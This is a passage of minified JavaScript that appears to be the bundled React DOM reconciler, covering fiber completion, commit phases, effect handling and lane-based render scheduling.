c=="number"&&Js(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Zs.hasOwnProperty(i)?c!=null&&i==="onScroll"&&A("scroll",e):c!=null&&Oi(e,i,c,a))}switch(n){case"input":Ln(e),Fa(e,l,!1);break;case"textarea":Ln(e),Da(e);break;case"option":l.value!=null&&e.setAttribute("value",""+bt(l.value));break;case"select":e.multiple=!!l.multiple,i=l.value,i!=null?cs(e,!!l.multiple,i,!1):l.defaultValue!=null&&cs(e,!!l.multiple,l.defaultValue,!0);break;default:typeof r.onClick=="function"&&(e.onclick=pl)}switch(n){case"button":case"input":case"select":case"textarea":l=!!l.autoFocus;break e;case"img":l=!0;break e;default:l=!1}}l&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ce(t),null;case 6:if(e&&t.stateNode!=null)Qd(e,t,e.memoizedProps,l);else{if(typeof l!="string"&&t.stateNode===null)throw Error(w(166));if(n=It(un.current),It(Ye.current),An(t)){if(l=t.stateNode,n=t.memoizedProps,l[Ke]=t,(i=l.nodeValue!==n)&&(e=be,e!==null))switch(e.tag){case 3:Un(l.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Un(l.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else l=(n.nodeType===9?n:n.ownerDocument).createTextNode(l),l[Ke]=t,t.stateNode=l}return ce(t),null;case 13:if(B(H),l=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(W&&ke!==null&&t.mode&1&&!(t.flags&128))dd(),vs(),t.flags|=98560,i=!1;else if(i=An(t),l!==null&&l.dehydrated!==null){if(e===null){if(!i)throw Error(w(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(w(317));i[Ke]=t}else vs(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ce(t),i=!1}else Ae!==null&&(vi(Ae),Ae=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(l=l!==null,l!==(e!==null&&e.memoizedState!==null)&&l&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?te===0&&(te=3):ga())),t.updateQueue!==null&&(t.flags|=4),ce(t),null);case 4:return Ns(),ui(e,t),e===null&&an(t.stateNode.containerInfo),ce(t),null;case 10:return ea(t.type._context),ce(t),null;case 17:return ye(t.type)&&fl(),ce(t),null;case 19:if(B(H),i=t.memoizedState,i===null)return ce(t),null;if(l=(t.flags&128)!==0,a=i.rendering,a===null)if(l)Os(i,!1);else{if(te!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=kl(e),a!==null){for(t.flags|=128,Os(i,!1),l=a.updateQueue,l!==null&&(t.updateQueue=l,t.flags|=4),t.subtreeFlags=0,l=n,n=t.child;n!==null;)i=n,e=l,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return U(H,H.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>ks&&(t.flags|=128,l=!0,Os(i,!1),t.lanes=4194304)}else{if(!l)if(e=kl(a),e!==null){if(t.flags|=128,l=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Os(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!W)return ce(t),null}else 2*X()-i.renderingStartTime>ks&&n!==1073741824&&(t.flags|=128,l=!0,Os(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,n=H.current,U(H,l?n&1|2:n&1),t):(ce(t),null);case 22:case 23:return fa(),l=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==l&&(t.flags|=8192),l&&t.mode&1?we&1073741824&&(ce(t),t.subtreeFlags&6&&(t.flags|=8192)):ce(t),null;case 24:return null;case 25:return null}throw Error(w(156,t.tag))}function Dx(e,t){switch(Xi(t),t.tag){case 1:return ye(t.type)&&fl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Ns(),B(ve),B(ue),ra(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return la(t),null;case 13:if(B(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(w(340));vs()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return B(H),null;case 4:return Ns(),null;case 10:return ea(t.type._context),null;case 22:case 23:return fa(),null;case 24:return null;default:return null}}var Wn=!1,de=!1,$x=typeof WeakSet=="function"?WeakSet:Set,P=null;function as(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(l){Y(e,t,l)}else n.current=null}function hi(e,t,n){try{n()}catch(l){Y(e,t,l)}}var Po=!1;function Ux(e,t){if(Yr=hl,e=Gc(),qi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var l=n.getSelection&&n.getSelection();if(l&&l.rangeCount!==0){n=l.anchorNode;var r=l.anchorOffset,i=l.focusNode;l=l.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,d=0,m=0,p=e,h=null;t:for(;;){for(var g;p!==n||r!==0&&p.nodeType!==3||(o=a+r),p!==i||l!==0&&p.nodeType!==3||(c=a+l),p.nodeType===3&&(a+=p.nodeValue.length),(g=p.firstChild)!==null;)h=p,p=g;for(;;){if(p===e)break t;if(h===n&&++d===r&&(o=a),h===i&&++m===l&&(c=a),(g=p.nextSibling)!==null)break;p=h,h=p.parentNode}p=g}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Xr={focusedElem:e,selectionRange:n},hl=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var N=y.memoizedProps,b=y.memoizedState,x=t.stateNode,u=x.getSnapshotBeforeUpdate(t.elementType===t.type?N:$e(t.type,N),b);x.__reactInternalSnapshotBeforeUpdate=u}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(j){Y(t,t.return,j)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return y=Po,Po=!1,y}function qs(e,t,n){var l=t.updateQueue;if(l=l!==null?l.lastEffect:null,l!==null){var r=l=l.next;do{if((r.tag&e)===e){var i=r.destroy;r.destroy=void 0,i!==void 0&&hi(t,n,i)}r=r.next}while(r!==l)}}function Hl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var l=n.create;n.destroy=l()}n=n.next}while(n!==t)}}function xi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Kd(e){var t=e.alternate;t!==null&&(e.alternate=null,Kd(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Ke],delete t[cn],delete t[Jr],delete t[wx],delete t[kx])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function qd(e){return e.tag===5||e.tag===3||e.tag===4}function Mo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||qd(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function mi(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=pl));else if(l!==4&&(e=e.child,e!==null))for(mi(e,t,n),e=e.sibling;e!==null;)mi(e,t,n),e=e.sibling}function pi(e,t,n){var l=e.tag;if(l===5||l===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(l!==4&&(e=e.child,e!==null))for(pi(e,t,n),e=e.sibling;e!==null;)pi(e,t,n),e=e.sibling}var re=null,Ue=!1;function at(e,t,n){for(n=n.child;n!==null;)Yd(e,t,n),n=n.sibling}function Yd(e,t,n){if(qe&&typeof qe.onCommitFiberUnmount=="function")try{qe.onCommitFiberUnmount(Il,n)}catch{}switch(n.tag){case 5:de||as(n,t);case 6:var l=re,r=Ue;re=null,at(e,t,n),re=l,Ue=r,re!==null&&(Ue?(e=re,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):re.removeChild(n.stateNode));break;case 18:re!==null&&(Ue?(e=re,n=n.stateNode,e.nodeType===8?gr(e.parentNode,n):e.nodeType===1&&gr(e,n),nn(e)):gr(re,n.stateNode));break;case 4:l=re,r=Ue,re=n.stateNode.containerInfo,Ue=!0,at(e,t,n),re=l,Ue=r;break;case 0:case 11:case 14:case 15:if(!de&&(l=n.updateQueue,l!==null&&(l=l.lastEffect,l!==null))){r=l=l.next;do{var i=r,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&hi(n,t,a),r=r.next}while(r!==l)}at(e,t,n);break;case 1:if(!de&&(as(n,t),l=n.stateNode,typeof l.componentWillUnmount=="function"))try{l.props=n.memoizedProps,l.state=n.memoizedState,l.componentWillUnmount()}catch(o){Y(n,t,o)}at(e,t,n);break;case 21:at(e,t,n);break;case 22:n.mode&1?(de=(l=de)||n.memoizedState!==null,at(e,t,n),de=l):at(e,t,n);break;default:at(e,t,n)}}function _o(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new $x),t.forEach(function(l){var r=Yx.bind(null,e,l);n.has(l)||(n.add(l),l.then(r,r))})}}function De(e,t){var n=t.deletions;if(n!==null)for(var l=0;l<n.length;l++){var r=n[l];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:re=o.stateNode,Ue=!1;break e;case 3:re=o.stateNode.containerInfo,Ue=!0;break e;case 4:re=o.stateNode.containerInfo,Ue=!0;break e}o=o.return}if(re===null)throw Error(w(160));Yd(i,a,r),re=null,Ue=!1;var c=r.alternate;c!==null&&(c.return=null),r.return=null}catch(d){Y(r,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Xd(t,e),t=t.sibling}function Xd(e,t){var n=e.alternate,l=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(De(t,e),He(e),l&4){try{qs(3,e,e.return),Hl(3,e)}catch(N){Y(e,e.return,N)}try{qs(5,e,e.return)}catch(N){Y(e,e.return,N)}}break;case 1:De(t,e),He(e),l&512&&n!==null&&as(n,n.return);break;case 5:if(De(t,e),He(e),l&512&&n!==null&&as(n,n.return),e.flags&32){var r=e.stateNode;try{Js(r,"")}catch(N){Y(e,e.return,N)}}if(l&4&&(r=e.stateNode,r!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&jc(r,i),$r(o,a);var d=$r(o,i);for(a=0;a<c.length;a+=2){var m=c[a],p=c[a+1];m==="style"?kc(r,p):m==="dangerouslySetInnerHTML"?Nc(r,p):m==="children"?Js(r,p):Oi(r,m,p,d)}switch(o){case"input":Rr(r,i);break;case"textarea":vc(r,i);break;case"select":var h=r._wrapperState.wasMultiple;r._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?cs(r,!!i.multiple,g,!1):h!==!!i.multiple&&(i.defaultValue!=null?cs(r,!!i.multiple,i.defaultValue,!0):cs(r,!!i.multiple,i.multiple?[]:"",!1))}r[cn]=i}catch(N){Y(e,e.return,N)}}break;case 6:if(De(t,e),He(e),l&4){if(e.stateNode===null)throw Error(w(162));r=e.stateNode,i=e.memoizedProps;try{r.nodeValue=i}catch(N){Y(e,e.return,N)}}break;case 3:if(De(t,e),He(e),l&4&&n!==null&&n.memoizedState.isDehydrated)try{nn(t.containerInfo)}catch(N){Y(e,e.return,N)}break;case 4:De(t,e),He(e);break;case 13:De(t,e),He(e),r=e.child,r.flags&8192&&(i=r.memoizedState!==null,r.stateNode.isHidden=i,!i||r.alternate!==null&&r.alternate.memoizedState!==null||(ma=X())),l&4&&_o(e);break;case 22:if(m=n!==null&&n.memoizedState!==null,e.mode&1?(de=(d=de)||m,De(t,e),de=d):De(t,e),He(e),l&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!m&&e.mode&1)for(P=e,m=e.child;m!==null;){for(p=P=m;P!==null;){switch(h=P,g=h.child,h.tag){case 0:case 11:case 14:case 15:qs(4,h,h.return);break;case 1:as(h,h.return);var y=h.stateNode;if(typeof y.componentWillUnmount=="function"){l=h,n=h.return;try{t=l,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(N){Y(l,n,N)}}break;case 5:as(h,h.return);break;case 22:if(h.memoizedState!==null){Lo(p);continue}}g!==null?(g.return=h,P=g):Lo(p)}m=m.sibling}e:for(m=null,p=e;;){if(p.tag===5){if(m===null){m=p;try{r=p.stateNode,d?(i=r.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=p.stateNode,c=p.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=wc("display",a))}catch(N){Y(e,e.return,N)}}}else if(p.tag===6){if(m===null)try{p.stateNode.nodeValue=d?"":p.memoizedProps}catch(N){Y(e,e.return,N)}}else if((p.tag!==22&&p.tag!==23||p.memoizedState===null||p===e)&&p.child!==null){p.child.return=p,p=p.child;continue}if(p===e)break e;for(;p.sibling===null;){if(p.return===null||p.return===e)break e;m===p&&(m=null),p=p.return}m===p&&(m=null),p.sibling.return=p.return,p=p.sibling}}break;case 19:De(t,e),He(e),l&4&&_o(e);break;case 21:break;default:De(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(qd(n)){var l=n;break e}n=n.return}throw Error(w(160))}switch(l.tag){case 5:var r=l.stateNode;l.flags&32&&(Js(r,""),l.flags&=-33);var i=Mo(e);pi(e,i,r);break;case 3:case 4:var a=l.stateNode.containerInfo,o=Mo(e);mi(e,o,a);break;default:throw Error(w(161))}}catch(c){Y(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Ax(e,t,n){P=e,Gd(e)}function Gd(e,t,n){for(var l=(e.mode&1)!==0;P!==null;){var r=P,i=r.child;if(r.tag===22&&l){var a=r.memoizedState!==null||Wn;if(!a){var o=r.alternate,c=o!==null&&o.memoizedState!==null||de;o=Wn;var d=de;if(Wn=a,(de=c)&&!d)for(P=r;P!==null;)a=P,c=a.child,a.tag===22&&a.memoizedState!==null?To(r):c!==null?(c.return=a,P=c):To(r);for(;i!==null;)P=i,Gd(i),i=i.sibling;P=r,Wn=o,de=d}zo(e)}else r.subtreeFlags&8772&&i!==null?(i.return=r,P=i):zo(e)}}function zo(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:de||Hl(5,t);break;case 1:var l=t.stateNode;if(t.flags&4&&!de)if(n===null)l.componentDidMount();else{var r=t.elementType===t.type?n.memoizedProps:$e(t.type,n.memoizedProps);l.componentDidUpdate(r,n.memoizedState,l.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&po(t,i,l);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}po(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var m=d.memoizedState;if(m!==null){var p=m.dehydrated;p!==null&&nn(p)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}de||t.flags&512&&xi(t)}catch(h){Y(t,t.return,h)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function Lo(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function To(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Hl(4,t)}catch(c){Y(t,n,c)}break;case 1:var l=t.stateNode;if(typeof l.componentDidMount=="function"){var r=t.return;try{l.componentDidMount()}catch(c){Y(t,r,c)}}var i=t.return;try{xi(t)}catch(c){Y(t,i,c)}break;case 5:var a=t.return;try{xi(t)}catch(c){Y(t,a,c)}}}catch(c){Y(t,t.return,c)}if(t===e){P=null;break}var o=t.sibling;if(o!==null){o.return=t.return,P=o;break}P=t.return}}var Bx=Math.ceil,Cl=it.ReactCurrentDispatcher,ha=it.ReactCurrentOwner,Re=it.ReactCurrentBatchConfig,D=0,ne=null,Z=null,ie=0,we=0,os=Pt(0),te=0,pn=null,Wt=0,Ql=0,xa=0,Ys=null,ge=null,ma=0,ks=1/0,Ge=null,El=!1,fi=null,yt=null,Hn=!1,xt=null,Pl=0,Xs=0,gi=null,sl=-1,nl=0;function me(){return D&6?X():sl!==-1?sl:sl=X()}function Nt(e){return e.mode&1?D&2&&ie!==0?ie&-ie:Sx.transition!==null?(nl===0&&(nl=Oc()),nl):(e=$,e!==0||(e=window.event,e=e===void 0?16:Bc(e.type)),e):1}function Ve(e,t,n,l){if(50<Xs)throw Xs=0,gi=null,Error(w(185));yn(e,n,l),(!(D&2)||e!==ne)&&(e===ne&&(!(D&2)&&(Ql|=n),te===4&&ut(e,ie)),Ne(e,l),n===1&&D===0&&!(t.mode&1)&&(ks=X()+500,Bl&&Mt()))}function Ne(e,t){var n=e.callbackNode;Sh(e,t);var l=ul(e,e===ne?ie:0);if(l===0)n!==null&&Aa(n),e.callbackNode=null,e.callbackPriority=0;else if(t=l&-l,e.callbackPriority!==t){if(n!=null&&Aa(n),t===1)e.tag===0?bx(Ro.bind(null,e)):ad(Ro.bind(null,e)),yx(function(){!(D&6)&&Mt()}),n=null;else{switch(Fc(l)){case 1:n=Ui;break;case 4:n=Tc;break;case 16:n=dl;break;case 536870912:n=Rc;break;default:n=dl}n=ru(n,Zd.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Zd(e,t){if(sl=-1,nl=0,D&6)throw Error(w(327));var n=e.callbackNode;if(ms()&&e.callbackNode!==n)return null;var l=ul(e,e===ne?ie:0);if(l===0)return null;if(l&30||l&e.expiredLanes||t)t=Ml(e,l);else{t=l;var r=D;D|=2;var i=eu();(ne!==e||ie!==t)&&(Ge=null,ks=X()+500,Dt(e,t));do try{Hx();break}catch(o){Jd(e,o)}while(!0);Ji(),Cl.current=i,D=r,Z!==null?t=0:(ne=null,ie=0,t=te)}if(t!==0){if(t===2&&(r=Wr(e),r!==0&&(l=r,t=ji(e,r))),t===1)throw n=pn,Dt(e,0),ut(e,l),Ne(e,X()),n;if(t===6)ut(e,l);else{if(r=e.current.alternate,!(l&30)&&!Vx(r)&&(t=Ml(e,l),t===2&&(i=Wr(e),i!==0&&(l=i,t=ji(e,i))),t===1))throw n=pn,Dt(e,0),ut(e,l),Ne(e,X()),n;switch(e.finishedWork=r,e.finishedLanes=l,t){case 0:case 1:throw Error(w(345));case 2:Rt(e,ge,Ge);break;case 3:if(ut(e,l),(l&130023424)===l&&(t=ma+500-X(),10<t)){if(ul(e,0)!==0)break;if(r=e.suspendedLanes,(r&l)!==l){me(),e.pingedLanes|=e.suspendedLanes&r;break}e.timeoutHandle=Zr(Rt.bind(null,e,ge,Ge),t);break}Rt(e,ge,Ge);break;case 4:if(ut(e,l),(l&4194240)===l)break;for(t=e.eventTimes,r=-1;0<l;){var a=31-Be(l);i=1<<a,a=t[a],a>r&&(r=a),l&=~i}if(l=r,l=X()-l,l=(120>l?120:480>l?480:1080>l?1080:1920>l?1920:3e3>l?3e3:4320>l?4320:1960*Bx(l/1960))-l,10<l){e.timeoutHandle=Zr(Rt.bind(null,e,ge,Ge),l);break}Rt(e,ge,Ge);break;case 5:Rt(e,ge,Ge);break;default:throw Error(w(329))}}}return Ne(e,X()),e.callbackNode===n?Zd.bind(null,e):null}function ji(e,t){var n=Ys;return e.current.memoizedState.isDehydrated&&(Dt(e,t).flags|=256),e=Ml(e,t),e!==2&&(t=ge,ge=n,t!==null&&vi(t)),e}function vi(e){ge===null?ge=e:ge.push.apply(ge,e)}function Vx(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var l=0;l<n.length;l++){var r=n[l],i=r.getSnapshot;r=r.value;try{if(!We(i(),r))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ut(e,t){for(t&=~xa,t&=~Ql,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Be(t),l=1<<n;e[n]=-1,t&=~l}}function Ro(e){if(D&6)throw Error(w(327));ms();var t=ul(e,0);if(!(t&1))return Ne(e,X()),null;var n=Ml(e,t);if(e.tag!==0&&n===2){var l=Wr(e);l!==0&&(t=l,n=ji(e,l))}if(n===1)throw n=pn,Dt(e,0),ut(e,t),Ne(e,X()),n;if(n===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Rt(e,ge,Ge),Ne(e,X()),null}function pa(e,t){var n=D;D|=1;try{return e(t)}finally{D=n,D===0&&(ks=X()+500,Bl&&Mt())}}function Ht(e){xt!==null&&xt.tag===0&&!(D&6)&&ms();var t=D;D|=1;var n=Re.transition,l=$;try{if(Re.transition=null,$=1,e)return e()}finally{$=l,Re.transition=n,D=t,!(D&6)&&Mt()}}function fa(){we=os.current,B(os)}function Dt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,vx(n)),Z!==null)for(n=Z.return;n!==null;){var l=n;switch(Xi(l),l.tag){case 1:l=l.type.childContextTypes,l!=null&&fl();break;case 3:Ns(),B(ve),B(ue),ra();break;case 5:la(l);break;case 4:Ns();break;case 13:B(H);break;case 19:B(H);break;case 10:ea(l.type._context);break;case 22:case 23:fa()}n=n.return}if(ne=e,Z=e=wt(e.current,null),ie=we=t,te=0,pn=null,xa=Ql=Wt=0,ge=Ys=null,Ft!==null){for(t=0;t<Ft.length;t++)if(n=Ft[t],l=n.interleaved,l!==null){n.interleaved=null;var r=l.next,i=n.pending;if(i!==null){var a=i.next;i.next=r,l.next=a}n.pending=l}Ft=null}return e}function Jd(e,t){do{var n=Z;try{if(Ji(),Jn.current=Sl,bl){for(var l=Q.memoizedState;l!==null;){var r=l.queue;r!==null&&(r.pending=null),l=l.next}bl=!1}if(Vt=0,se=ee=Q=null,Ks=!1,hn=0,ha.current=null,n===null||n.return===null){te=1,pn=t,Z=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=ie,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,m=o,p=m.tag;if(!(m.mode&1)&&(p===0||p===11||p===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var g=No(a);if(g!==null){g.flags&=-257,wo(g,a,o,i,t),g.mode&1&&yo(i,d,t),t=g,c=d;var y=t.updateQueue;if(y===null){var N=new Set;N.add(c),t.updateQueue=N}else y.add(c);break e}else{if(!(t&1)){yo(i,d,t),ga();break e}c=Error(w(426))}}else if(W&&o.mode&1){var b=No(a);if(b!==null){!(b.flags&65536)&&(b.flags|=256),wo(b,a,o,i,t),Gi(ws(c,o));break e}}i=c=ws(c,o),te!==4&&(te=2),Ys===null?Ys=[i]:Ys.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var x=Fd(i,c,t);mo(i,x);break e;case 1:o=c;var u=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof u.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(yt===null||!yt.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var j=Id(i,o,t);mo(i,j);break e}}i=i.return}while(i!==null)}su(n)}catch(k){t=k,Z===n&&n!==null&&(Z=n=n.return);continue}break}while(!0)}function eu(){var e=Cl.current;return Cl.current=Sl,e===null?Sl:e}function ga(){(te===0||te===3||te===2)&&(te=4),ne===null||!(Wt&268435455)&&!(Ql&268435455)||ut(ne,ie)}function Ml(e,t){var n=D;D|=2;var l=eu();(ne!==e||ie!==t)&&(Ge=null,Dt(e,t));do try{Wx();break}catch(r){Jd(e,r)}while(!0);if(Ji(),D=n,Cl.current=l,Z!==null)throw Error(w(261));return ne=null,ie=0,te}function Wx(){for(;Z!==null;)tu(Z)}function Hx(){for(;Z!==null&&!fh();)tu(Z)}function tu(e){var t=lu(e.alternate,e,we);e.memoizedProps=e.pendingProps,t===null?su(e):Z=t,ha.current=null}function su(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Dx(n,t),n!==null){n.flags&=32767,Z=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{te=6,Z=null;return}}else if(n=Ix(n,t,we),n!==null){Z=n;return}if(t=t.sibling,t!==null){Z=t;return}Z=t=e}while(t!==null);te===0&&(te=5)}function Rt(e,t,n){var l=$,r=Re.transition;try{Re.transition=null,$=1,Qx(e,t,n,l)}finally{Re.transition=r,$=l}return null}function Qx(e,t,n,l){do ms();while(xt!==null);if(D&6)throw Error(w(327));n=e.finishedWork;var r=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(Ch(e,i),e===ne&&(Z=ne=null,ie=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Hn||(Hn=!0,ru(dl,function(){return ms(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Re.transition,Re.transition=null;var a=$;$=1;var o=D;D|=4,ha.current=null,Ux(e,n),Xd(n,e),hx(Xr),hl=!!Yr,Xr=Yr=null,e.current=n,Ax(n),gh(),D=o,$=a,Re.transition=i}else e.current=n;if(Hn&&(Hn=!1,xt=e,Pl=r),i=e.pendingLanes,i===0&&(yt=null),yh(n.stateNode),Ne(e,X()),t!==null)for(l=e.onRecoverableError,n=0;n<t.length;n++)r=t[n],l(r.value,{componentStack:r.stack,digest:r.digest});if(El)throw El=!1,e=fi,fi=null,e;return Pl&1&&e.tag!==0&&ms(),i=e.pendingLanes,i&1?e===gi?Xs++:(Xs=0,gi=e):Xs=0,Mt(),null}function ms(){if(xt!==null){var e=Fc(Pl),t=Re.transition,n=$;try{if(Re.transition=null,$=16>e?16:e,xt===null)var l=!1;else{if(e=xt,xt=null,Pl=0,D&6)throw Error(w(331));var r=D;for(D|=4,P=e.current;P!==null;){var i=P,a=i.child;if(P.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var d=o[c];for(P=d;P!==null;){var m=P;switch(m.tag){case 0:case 11:case 15:qs(8,m,i)}var p=m.child;if(p!==null)p.return=m,P=p;else for(;P!==null;){m=P;var h=m.sibling,g=m.return;if(Kd(m),m===d){P=null;break}if(h!==null){h.return=g,P=h;break}P=g}}}var y=i.alternate;if(y!==null){var N=y.child;if(N!==null){y.child=null;do{var b=N.sibling;N.sibling=null,N=b}while(N!==null)}}P=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,P=a;else e:for(;P!==null;){if(i=P,i.flags&2048)switch(i.tag){case 0:case 11:case 15:qs(9,i,i.return)}var x=i.sibling;if(x!==null){x.return=i.return,P=x;break e}P=i.return}}var u=e.current;for(P=u;P!==null;){a=P;var f=a.child;if(a.subtreeFlags&2064&&f!==null)f.return=a,P=f;else e:for(a=u;P!==null;){if(o=P,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Hl(9,o)}}catch(k){Y(o,o.return,k)}if(o===a){P=null;break e}var j=o.sibling;if(j!==null){j.return=o.return,P=j;break e}P=o.return}}if(D=r,Mt(),qe&&typeof qe.onPostCommitFiberRoot=="function")try{qe.onPostCommitFiberRoot(Il,e)}catch{}l=!0}return l}finally{$=n,Re.transition=t}}return!1}function 